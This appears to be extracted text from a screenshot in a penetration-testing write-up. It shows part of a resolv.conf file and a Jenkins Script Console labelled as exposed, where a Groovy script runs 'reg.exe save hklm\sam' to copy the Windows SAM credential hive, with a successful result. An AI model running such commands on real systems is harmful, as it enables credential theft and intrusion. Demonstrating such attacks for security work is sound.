 # currently in use.
#
# Third party programs should typically
# through the symlink at /etc/resolv.con
# different way, replace this symlink by
#
# See man:systemd-resolved.service(8) fo
# operation for /etc/resolv.conf.
nameserver 127.0.0.53
options edns0 trust-ad
search .
Script Console [Jenkins]
192.168.0.130:8080/script
Exposed script console
Import bookmarks...
Getting Started
Mythic
Dashboard > Script Console
1 def sout = new StringBuffer(), serr = new StringBuffer();
2 def proc = 'reg.exe save hklm\\sam c:\\users\\richard.f\\xampp\\sam'.execute();
3 proc.consumeProcessOutput(sout, serr);
Stealing the SAM registry hive
4 proc.waitForOrKill(1000);
5 println "out> $sout err> $serr"
Run
Result
Command succeeded
out> The operation completed successfully.
err>